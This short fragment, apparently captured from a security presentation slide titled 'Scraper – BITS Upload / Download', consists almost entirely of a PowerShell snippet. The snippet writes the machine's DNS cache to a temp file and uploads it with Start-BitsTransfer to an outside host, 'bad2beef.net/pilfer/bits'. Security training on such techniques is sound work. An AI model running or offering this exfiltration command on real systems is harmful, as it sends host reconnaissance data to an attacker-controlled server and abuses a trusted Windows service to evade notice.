 Scraper – BITS Upload / Download
ipconfig /displaydns | Out-File -FilePath "$( $Env:TEMP )\package.txt"
Start-BitsTransfer `
-TransferType Upload `
-Source "$( $Env:TEMP )\package.txt“ `
-Destination 'http://bad2beef.net/pilfer/bits'